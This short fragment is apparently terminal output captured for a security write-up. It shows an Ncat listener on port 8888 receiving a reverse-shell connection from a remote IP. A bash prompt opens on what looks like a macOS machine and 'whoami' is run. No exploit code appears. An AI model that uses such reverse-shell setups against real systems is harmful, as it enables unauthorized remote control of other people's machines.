 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 124.164.137.157.
Ncat: Connection from 124.164.137.157:64846.
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ whoami
syst1m
bash-3.2$
ChaBug